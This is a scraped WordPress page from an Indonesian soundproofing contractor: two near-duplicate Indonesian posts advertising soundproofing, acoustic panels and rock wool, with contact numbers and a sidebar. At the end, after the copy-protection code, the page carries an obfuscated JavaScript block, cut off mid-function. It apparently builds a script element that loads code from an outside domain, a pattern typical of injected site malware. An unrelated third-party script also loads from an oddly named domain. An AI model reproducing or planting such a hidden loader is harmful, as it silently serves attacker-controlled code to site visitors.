<p>Dan tahukah Saudara/i bagaimana membuat ruangan kedap suara dengan teknik tersebut ? Mari kita telaah sedikit tentang teknik tersebut. metode peredam suara ruangan yaitu kombinasi memblock suara memakai material-material yang dapat meredam suara seperti <a href="https://id.wikipedia.org/wiki/Rockwool">rock wool</a> peredam suara atau ada juga yang menyebutnya busa peredam suara, dsb, dengan cara pemasangan partisi dan rongga udara, tetapi ada yang sedikit berbeda dengan peredam studio musik dan peredam ruang karaoke, lantaran ruangan tersebut bukan hanya bertujuan agar ruangan menjadi kedap suara, tetapi supaya suara yang terdengar dalam ruangan itu menjadi lebih halus dan bagus maka perlulah pemasangan diffuser, atau panel akustik, atau bahkan perlu juga pada atap ruangan dipasang ceiling acoustic panel, cara kerja panel ini yaitu dengan memantulkan suara dan menyebarkannya sehingga suara tersebar sempurna ke sebagian besar ruangan.</p>
<p>Kemudian setelah mengetahui material yang akan digunakan mengetahui tingkat kebisingan yang terjadi di daerah atau titik lokasi yang akan diredam, ini akan menentukan seberapa peredaman yang diperlukan atau diinginkan, ini juga menentukan spesifikasi rockwool atau bahan peredam lainnya yang cocok untuk di gunakan, semisal sesudah dilakukan pengukuran, dilanjut dengan mencari sumber suara yang mungkin menjadi pusat kebisingan atau kebocoran suara, selanjutnya mewujudkan dinding kedap suara dengan material peredam suara yang telah disebutkan sebelumnya, dinding peredam suara akan dipasang diatas atau di depan dinding maka suara tidak bisa merambat memintasi dinding, selain dinding jendela juga menjadi sasaran yang akan di redam selanjutnya, pasalnya jendela pada umumnya memiliki kemungkinan terbanyak sebagai sela untuk suara dapat masuk atau keluar, maka dari itu jendela kedap suara diperlukan.</p>
<p>Sebenarnya penggunaan jendela biasa sudah bisa mereduksi suara yang masuk atau keluar namun bila itu dirasa kurang cukup maka jendela kedap suara merupakan pilihan yang tepat. Plafon yaitu objek yang harus diperhitungkan untuk diredam, bila ingin mewujudkan kamar kedap suara secara maksimal apalagi ruangan tersebut berada di bawah ruangan lain, maka kemungkinan besar suara dapat masuk atau keluar dari plafon atau atap, jikalau pun tidak berada di bawah ruangan lain, tetap besar kemungkinan plafon dapat menjadi sumber suara keluar ataupun masuk.</p>
<p>Setelah Saudara/i melihat penelahaan singkat di atas sama sama kita ketahui bahwa untuk pasang peredam ruangan tidaklah segampang yang kita bayangkan, akan tetapi peredam suara dan insulasi bisa dikatakan mulai menjadi sebuah solusi untuk kenyamanan bersama contohnya peredam ruangan studio musik sangat diperlukan karena bila ruangan tersebut tidak pasang peredam studio musik maka suaranya bisa mengganggu orang lain yang sedang menginginkan ketenangan, ataupun peredam suara dalam kamar tidur yang kebanyakan orang membutuhkan istirahat yang tenang biar tenaga dan fokus bisa terjaga untuk berkegiatan di esok hari. Dan lagi sekarang sudah tidak sedikit keluarga yang ingin memiliki ruang karaoke di rumah mereka dan pastinya mereka mencari tukang bikin ruangan karaoke, jasa pasang kedap suara atau jasa soundproofing sebab mereka mengetahui bahwa memasang peredam ruangan bukanlah pekerjaan untuk orang yang bukan ahlinya. Tentunya Bapak/Ibu bertanya tanya untuk apa saya membicarakan banyak masalah jasa soundproofing ruang atau jasa pemasangan dinding peredam suara bukan ?</p>
<p><img decoding="async" class="alignleft wp-image-423 size-medium" src="http://tgagroup.asia/wp-content/uploads/2019/08/Jasa-Kontraktor-Ruang-Kedap-Suara-Ruang-recording-jakarta-300x169.jpeg" alt="Kontraktor Ruang Kedap Suara Ruang recording" width="300" height="169" /></p>
<p>Perkenalkan kami yaitu Perusahaan Peredam Suara, yang bergerak dalam bidang jasa kontraktor dan distributor peredam suara, kami adalah spesialis dalam jasa pasang partisi ruangan kedap suara, jasa pasang kedap suara ruangan, jasa pemasangan peredam rockwool, dll yang masih berkaitan dengan peredaman suara dan partisi kedap suara. Ada beberapa sebab mengapa kami sangat percaya diri menyebut diri kami yakni pilihan terbaik dalam Jasa kontraktor kedap suara, kami telah berpengalaman sejak tahun 1990an dalam menyelesaikan banyak proyek peredaman suara ruangan</p>
<p>Kami melayani pembuatan ruang kedap suara per meter dan juga konsultasi serta siap memberikan saran &#8211; saran tentang solusi peredaman sebelum Ibu/Bapak memutuskan untuk meredam ruangan yang Ibu/Bapak inginkan, Kami juga akan melakukan survey lokasi pemasangan sebelum pemasangan peredam untuk mengetahui keadaan dan kondisi lokasi serta kendala apa yang mungkin terjadi di lokasi saat pemasangan berlangsung. Material yang kami gunakan sudah pasti kami menggunakan material yang berkualitas dengan harga terbaik, namun untuk masalah harga pastinya kami juga dapat menyesuaikan dengan anggaran yang Bapak/Ibu punya dan dengan tetap mempertahankan kualitas.</p>
<p>wilayah pelayanan kami mencakup seluruh daerah di Indonesia, kami siap melakukan pemasangan peredam di daerah mana pun di Indonesia. Dan pastinya kami mempunyai sumber daya manusia yang ahli dalam bidangnya, untuk kinerja dan profesionalitas yang tidak perlu di ragukan lagi.</p>
<p>Moto kami adalah <em><strong>“Kepuasan Pelanggan yaitu keutamaan kami”</strong></em>, Kami sangat mengutamakan kepuasan dari pelanggan kami, kami akan berusaha semaksimal mungkin agar pelanggan kami tidak merasa kecewa dengan hasil kerja kami.</p>
<p>Itulah beberapa alasan kenapa kami hadir di tengah – tengah Anda, ingin menggunakan jasa kami ?</p>
<p>Tidak hanya instalasi sistem peredaman, kami juga menjual <a href="https://dewaperedamruangan.com/distributor-rockwool/">rockwool peredam suara</a>, men jual busa peredam suara, dan jasa penyedia panel akustik, dan juga memproduksi <a href="https://dewaperedamruangan.com/partisi-pintu-peredam-pintu-geser-kedap-suara/">pintu partisi geser peredam suara</a></p>
<p>Anda bisa melihat hasil pekerjaan kami di website resmi kami <a href="https://www.dewaperedamruangan.com/">https://www.dewaperedamruangan.com/</a></p>
<p>Ibu/Bapak mencari ahli dalam Jasa pembuatan studio musik ? Jasa kontraktor kedap suara ? atau Kontraktor ruang kedap suara genset ?</p>
<p>Serahkan semuanya pada kami selaku Vendor Peredam Suara Ruangan, dan konsultan akustik ruang atau banyak juga orang yang bilang bahwa kami selaku Bengkel Peredam Suara, kami siap membantu menyelesaikan persoalan Saudara/i khususnya pada perihal kebisingan suara atau gema, telah banyak pelanggan kami yang terpuaskan dengan hasil pekerjaan kami, selanjutnya kami ingin sekali membantu Ibu/Bapak ?</p>
<p>Jadi tunggu apa lagi segera hubungi kami di nomor Telepon <a href="tel:+62281319070134">+62 813 1907 0134</a></p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-422 size-large" src="http://tgagroup.asia/wp-content/uploads/2019/08/Prosedur-Pembayaran-DP-Proyek-Peredam-Suara-410x1024.png" alt="Proyek Peredam Suara" width="410" height="1024" /></p>
<p>&nbsp;</p>
		</div>
			</div>
</article>
<article id="post-2296" class="clearfix entry-blog blog-layout-content-image post-2296 post type-post status-publish format-standard category-peredam-suara tag-ahli-membuat-penjual-peredam-suara-ruangan entry">
	<div class="blog-section-image">
			</div>
	<div class="blog-section-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://tgagroup.asia/081319070134-ahli-membuat-ruang-kedap-suara/" rel="bookmark">081319070134 Ahli Membuat Ruang Kedap Suara</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://tgagroup.asia/category/peredam-suara/" >Peredam Suara</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published updated" datetime="2020-07-03T16:06:17+07:00">03/07/2020</time></span></div>		</header>
				<div class="entry-content">
			<p><a href="https://www.jasaperedamsuararuangan.com"><strong><img fetchpriority="high" decoding="async" class="alignnone wp-image-421 size-full" src="http://tgagroup.asia/wp-content/uploads/2019/08/dewaperedamruangan.com_.png" alt="jasa kontraktor spesialis peredam suara ruangan" width="560" height="315" /></strong></a></p>
<p><a href="https://www.jasaperedamsuararuangan.com"><strong>Peredam suara ruangan</strong></a> yakni salah satu cara yang di lakukan supaya ruangan menjadi kedap suara atau mereduksi suara hingga limit tertentu dimana suara tidak menjadi pengganggu aktifitas di ruangan tersebut. Peredam gedung, Peredam suara kamar, Peredam suara kamar tidur, Peredam suara studio musik, peredam suara karaoke dan Peredam ruangan lainnya merupakan aplikasi dari metode tersebut.</p>
<p>Dengan bertumbuhnya lapangan industri dengan beragam bentuk kegiatan, yang akhirnya memiliki masalah dengan kebisingan suara dan ingin menata ruangan bebas suara alias kedap suara atau ruangan peredam suara baik untuk keperluan ruang kantor, ruang meeting, ruang konferensi, ruang karaoke, home theater, studio musik, studio rekaman, studio dubbing, kamar tidur dan masih banyak lagi. Semua ruangan yang kedap suara menggunakan peredam suara yang harus diinstalasikan sedemikian rupa cenderung menggunakan spesialis Peredam Suara Ruangan atau ahli peredam Suara Ruangan dan juga dibutuhkan bujet biaya.</p>
<p>Namun boleh jadi ramai orang yang tidak mengerti, masih bertanya-tanya atau tidak paham konsep peredam suara dan badget biaya pembuatannya. sebenarnya seberapa besar badget biaya pembuatan ruangan peredam suara tersebut?</p>
<p>Juga cukup sering pertanyaan yang kami dapati berapa Harga Pasang Kedap Suara untuk Kamar, Jasa Pembuatan Ruang Kedap Suara atau Jasa Pemasangan Peredam Suara Ruangan hadir selaku|menjadi} solusi masalah Ibu/Bapak tersebut. perusahaan Jasa Pembuatan Ruang Kedap Suara atau Kontraktor Peredam Suara Ruangan bisa membantu Saudara/i dengan memberikan saran konsep ruang kedap suara kepada Bapak/Ibu serta material yang diperlukan dan tidak ketinggalan juga perihal anggaran yang akan Anda butuhkan.</p>
<p><a href="tel:081319070134"><img decoding="async" class="alignleft wp-image-422 size-large" src="http://tgagroup.asia/wp-content/uploads/2019/08/Prosedur-Pembayaran-DP-Proyek-Peredam-Suara-410x1024.png" alt="Proyek Peredam Suara" width="410" height="1024" /></a></p>
<p>Dan tahukah Saudara/i bagaimana merancang ruangan kedap suara dengan metode tersebut ? Mari kita bahas sedikit tentang metode tersebut. teknik peredam suara ruangan ialah kombinasi mengisolasi suara memakai material-material yang dapat meredam suara seperti <a href="https://id.wikipedia.org/wiki/Rockwool">rockwool</a> peredam suara atau ada juga yang menyebutnya busa peredam suara, dsb, dengan cara pemasangan partisi dan rongga udara, namun ada yang sedikit berbeda dengan peredam studio musik dan peredam ruang karaoke, sebab ruangan tersebut tidak hanya bertujuan agar ruangan menjadi kedap suara, tetapi agar suara yang terdengar dalam ruangan itu menjadi lebih halus dan bagus maka perlulah pemasangan diffuser, atau panel akustik, atau bahkan perlu juga pada atap ruangan dipasang ceiling acoustic panel, cara kerja panel ini adalah dengan memantulkan suara dan menyebarkannya sehingga suara tersebar sempurna ke sebagian besar ruangan.</p>
<p>Kemudian setelah mengetahui bahan yang akan digunakan mengetahui tingkat kebisingan yang terjadi di daerah atau titik lokasi yang akan diredam, ini akan menentukan seberapa peredaman yang diperlukan atau diinginkan, ini juga menentukan spesifikasi rockwool atau bahan peredam lainnya yang cocok untuk di gunakan, bila telah dilakukan pengukuran, dilanjut dengan melacak sumber suara yang mungkin menjadi pusat kebisingan atau kebocoran suara, selanjutnya merancang dinding kedap suara dengan material peredam suara yang telah disebutkan sebelumnya, dinding peredam suara akan dipasang diatas atau di depan dinding sehingga suara tidak dapat merambat melalui dinding, selain dinding jendela juga menjadi sasaran yang akan di redam selanjutnya, lantaran jendela pada lazimnya memiliki kemungkinan terbanyak selaku sela untuk suara bisa masuk atau keluar, maka dari itu jendela kedap suara diperlukan.</p>
<p>Sebenarnya penggunaan jendela biasa sudah dapat memperkecil suara yang masuk atau keluar namun bila itu dirasa kurang cukup maka jendela kedap suara merupakan pilihan yang tepat. Plafon adalah objek yang harus diperhitungkan untuk diredam, jika ingin mewujudkan kamar kedap suara secara maksimal apalagi ruangan tersebut berada di bawah ruangan lain, maka kemungkinan besar suara dapat masuk atau keluar dari plafon atau atap, jikalau pun tidak berada di bawah ruangan lain, tetap besar kemungkinan plafon dapat menjadi sumber suara keluar ataupun masuk.</p>
<p>kerap kita mendengar orang mengeluh tentang akustik sebuah ruang. Keluhan seperti tidak jelasnya dialog yang di ucapkan oleh panelis dalam sebuah konferensi, musik yang terdengar hingar bingar pada sebuah konser musik rock, tidak dapat berbicara dengan tenang pada meja makan di sebuah rumah makan sebab noise level yang tinggi, pengumuman jadwal penerbangan yang tidak terdengar jelas di sebuah pelabuhan udara atau airport.</p>
<p>Hal tersebut diatas terjadi disebabkan perencanaan ruang tersebut tidak melibatkan konsultan akustik dalam tahap awal perencanaan ruang, yang mengakibatkan ruangan yang telah di desain secara indah menjadi mubazir akibat kegagalan akustik. Maka dalam hal permasalahan tersebut dibutuhkan kontraktor ahli instalasi akustik gedung atau ruang</p>
<p>Setelah Bapak/Ibu melihat penelahaan singkat di atas sama sama kita ketahui bahwa untuk pasang peredam ruangan tidaklah segampang yang kita bayangkan, akan tetapi peredam suara dan insulasi dapat dikatakan mulai menjadi sebuah solusi untuk kenyamanan bersama contohnya peredam ruangan studio musik sangat diperlukan karena bila ruangan tersebut tidak pasang peredam studio musik maka suaranya bisa mengusik orang lain yang sedang menginginkan ketenangan, ataupun peredam suara dalam kamar tidur yang kebanyakan orang membutuhkan istirahat yang tenang supaya tenaga dan fokus dapat terjaga untuk berkegiatan di esok hari. Dan lagi sekarang sudah tidak sedikit keluarga yang ingin mempunyai ruang karaoke di rumah mereka dan pastinya mereka mencari tukang bikin ruangan karaoke, jasa pasang kedap suara atau jasa soundproofing karena mereka mengetahui bahwa memasang peredam ruangan bukanlah pekerjaan untuk orang yang bukan ahlinya. Tentunya Ibu/Bapak bertanya tanya untuk apa saya membahas banyak masalah jasa soundproofing ruang atau jasa pemasangan dinding peredam suara bukan ?</p>
<p>disebabkan Seringkali permasalahan permasalahan kebisingan suara, masalah gema pada ruangan di kerjakan oleh kontraktor yang bukan pada bidangnya maka beresiko permasalahan tersebut tidak terselesaikan namun anggaran atau biaya telah terlanjur di keluarkan.</p>
<p>Perkenalkan kami yakni Perusahaan Peredam Suara, yang bergerak dalam bidang jasa kontraktor dan distributor peredam suara, kami yakni spesialis dalam jasa pasang partisi ruangan kedap suara, jasa pasang kedap suara ruangan, jasa pemasangan peredam rockwool, dll yang masih berhubungan dengan peredaman suara dan partisi kedap suara. Ada beberapa sebab mengapa kami sangat percaya diri menyebut diri kami yaitu pilihan terbaik dalam Jasa kontraktor kedap suara, kami telah berpengalaman sejak tahun 1990an dalam menyelesaikan banyak proyek peredaman suara ruangan</p>
<p>Kami melayani pembuatan ruang kedap suara per meter dan juga konsultasi serta siap memberikan saran &#8211; saran tentang solusi peredaman sebelum Ibu/Bapak memutuskan untuk meredam ruangan yang Saudara/i inginkan, Kami juga akan melakukan survey lokasi pemasangan sebelum pemasangan peredam untuk mempelajari keadaan dan kondisi lokasi serta kendala apa yang mungkin terjadi di lokasi saat pemasangan berlangsung. Material yang kami gunakan telah pasti kami menggunakan material yang berkualitas dengan harga terbaik, namun untuk masalah harga pastinya kami juga bisa menyesuaikan dengan anggaran yang Bapak/Ibu punya dan dengan tetap mempertahankan kualitas.</p>
<p>wilayah pelayanan kami mencakup seluruh daerah di Indonesia, kami siap melakukan pemasangan peredam di daerah mana pun di Indonesia. Dan pastinya kami memiliki sumber daya manusia yang ahli dalam bidangnya, untuk kinerja dan profesionalitas yang tidak perlu di ragukan lagi.</p>
<p>Moto kami adalah “Kepuasan Pelanggan yaitu keutamaan kami”, Kami sangat mengutamakan kepuasan dari pelanggan kami, kami akan berusaha semaksimal mungkin biar pelanggan kami tidak merasa kecewa dengan hasil kerja kami.</p>
<p>Itulah beberapa alasan kenapa kami hadir di tengah – tengah Bapak/Ibu, ingin menggunakan jasa kami ?</p>
<p><img decoding="async" class="alignleft wp-image-423 size-medium" src="http://tgagroup.asia/wp-content/uploads/2019/08/Jasa-Kontraktor-Ruang-Kedap-Suara-Ruang-recording-jakarta-300x169.jpeg" alt="Kontraktor Ruang Kedap Suara Ruang recording" width="300" height="169" /></p>
<p>Tidak hanya instalasi sistem peredaman, kami juga menjual <a href="https://dewaperedamruangan.com/distributor-rockwool/">rockwool peredam suara</a>, men jual busa peredam suara, dan jasa penyedia panel akustik, dan juga memproduksi <a href="https://dewaperedamruangan.com/partisi-pintu-peredam-pintu-geser-kedap-suara/">pintu partisi geser peredam suara</a></p>
<p>Bapak/Ibu dapat melihat hasil pekerjaan kami di website resmi kami <a href="https://www.dewaperedamruangan.com/">https://www.dewaperedamruangan.com/</a></p>
<p>Ibu/Bapak mencari ahli dalam Jasa pembuatan studio musik ? Jasa kontraktor kedap suara ? atau Kontraktor ruang kedap suara genset ?</p>
<p>Serahkan semuanya pada kami selaku Vendor Peredam Suara Ruangan, dan konsultan akustik ruang atau banyak juga orang yang bilang bahwa kami sebagai Bengkel Peredam Suara, kami siap membantu menyelesaikan persoalan Ibu/Bapak khususnya pada masalah kebisingan suara atau gema, telah banyak pelanggan kami yang terpuaskan dengan hasil pekerjaan kami, selanjutnya kami ingin sekali membantu Ibu/Bapak ?</p>
<p>Jadi tunggu apa lagi segera hubungi kami di nomor Telepon <a href="tel:+62281319070134">+62 813 1907 0134</a></p>
<p>Peredaman ruangan, peredaman gema dan juga akustik ruang dapat di aplikasikan di beberapa jenis kebutuhan, berikut dibawah ini yakni daftar pekerjaan yang biasa kami kerjakan :</p>
<ul>
<li>peredam suara ruang kantor</li>
<li>Ruang Kedap Suara</li>
<li>Peredam Suara Karaoke</li>
<li>Peredam Suara Ruangan Studio Musik</li>
<li>Peredam Suara Ruangan Ruang serbaguna / Aula</li>
<li>Akustik Bioskop</li>
<li>Akustik Gedung konferensi</li>
<li>Akustik gereja</li>
<li>Tempat ibadah</li>
<li>Peredam dan akustik ruang auditorium</li>
<li>Jasa Akustik Ballroom</li>
<li>Jasa Akustik Bioskop</li>
<li>Jasa Akustik Gedung</li>
<li>Jasa Akustik Gedung Pertunjukan</li>
<li>Jasa Peredam Suara Ruangan Seminar</li>
<li>Jasa Pemasangan Peredam Suara Ruang Seminar</li>
<li>Toko Pasang Peredam</li>
<li>Jasa Pembuatan Ruang Kedap Suara Ruang Seminar</li>
<li>Jasa Pemasangan Peredam Suara Ruangan</li>
<li>Jasa Interior Akustik</li>
<li>Jasa Akustik Studio film</li>
<li>Jasa Akustik Studio band</li>
<li>Jasa Akustik Studio recording</li>
<li>Jasa Akustik kebisingan industri</li>
<li>Jasa Akustik kenyamanan audio</li>
<li>Jasa Pembuatan partisi Peredam Suara Ruangan</li>
<li>Jasa Peredam Suara Ruangan Karaoke</li>
<li>Jasa Peredam Suara Ruangan Studio Musik</li>
<li>Peredam Suara Ruangan Ruang serbaguna</li>
<li>Jasa Instalasi material Akustik</li>
<li>Jasa Instalasi Peredam Suara</li>
<li>Ahli Akustik Sound Sistem Hotel</li>
<li>Konsultan <a href="https://id.wikipedia.org/wiki/Active_Noise_Control">noise control</a> bar dan klub malam</li>
<li>Peredam Suara Ruang Meeting</li>
<li>Ahli Buat rancang bangun Akustik</li>
<li>Jasa Pasang Plafon Akustik</li>
<li>Ahli Pemasangan Plafon Akustik</li>
<li>Kontraktor Ahli Instalasi Akustik Gedung konferensi</li>
<li>Peredam Studio Musik</li>
<li>Jasa Plafon Akustik</li>
<li>Jasa Pemasangan Peredam Suara Studio Musik</li>
<li>Jasa Konstruksi Studio Musik</li>
<li>Jasa Kontraktor Peredam Suara Ruangan</li>
<li>Peredam Plafon Gedung Bioskop</li>
<li>Jasa Pembuat Peredam Suara</li>
<li>Jual Acoustic Foam</li>
<li>Jasa Pasang Plafond Akustik</li>
<li>Tukang Buat Kedap Suara</li>
<li>Tukang Buat Ruangan Karaoke</li>
<li>Jasa Pasang Peredam Ruangan</li>
<li>Konsultan Akustik Ruang</li>
<li>Jasa peredam suara apartemen</li>
<li>Jasa pembuatan ruang kedap suara audiometri</li>
</ul>
<p>Dan masih banyak lagi yang berkaitan dengan sistem peredaman suara, ruang kedap suara, ruang bergema atau penataan ruang akustik</p>
<p><em><strong>Percayakanlah sesuatu kepada ahlinya untuk hasil yang lebih baik, efektif dan efisien Kami siap membantu Anda.</strong></em></p>
<p>&nbsp;</p>
		</div>
			</div>
</article>
</div>  </main>
</div>
<div id="secondary" class="widget-area">
  <div class="site-sidebar">
    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tgagroup.asia/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></aside><aside id="text-13" class="widget widget_text"><h3 class="widget-title">Semua Berhak Sejahtera Aktivasi DNA Kayamu Sekarang</h3>			<div class="textwidget"><p><a href="https://digitalnews.myr.id/lp/aktivasi-dna-kemakmuran-dan-ilmu-kekayaan"><img loading="lazy" decoding="async" class="alignnone wp-image-9649 size-medium" src="https://tgagroup.asia/wp-content/uploads/2025/02/products-300x161.png" alt="" width="300" height="161" /></a></p>
</div>
		</aside><aside id="text-14" class="widget widget_text"><h3 class="widget-title">Bikin Hemat Listrik hingga 30%</h3>			<div class="textwidget"><p><a href="https://www.tokopedia.com/originalcases/product?sort=11"><img loading="lazy" decoding="async" class="alignnone wp-image-9762 size-medium" src="https://tgagroup.asia/wp-content/uploads/2025/04/penghemat-listrik-hingga-30--300x297.webp" alt="" width="300" height="297" /></a></p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="https://tgagroup.asia/0813-1907-0134-jasa-pembuatan-ruang-kedap-suara-di-tegallega-bogor/">0813 1907 0134 Jasa Pembuatan Ruang Kedap Suara Di Tegallega Bogor</a>
									</li>
											<li>
					<a href="https://tgagroup.asia/0813-1907-0134-jasa-penyedia-peredam-suara-ruang-meeting/">0813 1907 0134 Jasa Penyedia Peredam Suara Ruang Meeting</a>
									</li>
											<li>
					<a href="https://tgagroup.asia/081319070134-harga-pasang-akustik-ruang/">081319070134 Harga Pasang  Akustik Ruang</a>
									</li>
											<li>
					<a href="https://tgagroup.asia/0813-1907-0134-kontraktor-akustik-kebisingan-industri-di-serua-indah-tangerang-selatan/">0813 1907 0134 Kontraktor Akustik Kebisingan Industri Di Serua Indah Tangerang Selatan</a>
									</li>
											<li>
					<a href="https://tgagroup.asia/081319070134-kontraktor-ahli-instalasi-akustik-bioskop/">081319070134 Kontraktor Ahli Instalasi  Akustik Bioskop</a>
									</li>
					</ul>

		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tgagroup.asia/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-413 size-medium" src="http://tgagroup.asia/wp-content/uploads/2019/03/logo-transparan-1-300x126.png" alt="" width="300" height="126" /></p>
<p>Tirtajaya Gemilang Abadi<br />
penyedia jasa Interior and soundproofing, Jasa Kontraktor, renovasi dan bangun rumah, Kontraktor Tenda / awning / canopy / Membrant dan pengadaan alat kantor</p>
<p>&nbsp;</p>
</div>
		</aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>  </div>
</div>
</div> <!-- .container -->
</div> <!-- .site-content -->
        </div> <!-- .site-inner -->

  <footer id="colophon" class="site-footer">
    <div class="container">
            <div class="site-info">
                  Copyright &copy; 2026 TirtaJaya Grup              </div>
    </div>
  </footer>
</div> <!-- .site-container -->
</div> <!-- .site-canvas -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<script async="async" data-cfasync="false" src="//serenitymareaffection.com/94380c219583e376b2029fb36ed13d42/invoke.js"></script>
<div id="container-94380c219583e376b2029fb36ed13d42"></div>
<!-- /end HFCM by 99 Robots -->
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://tgagroup.asia/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var 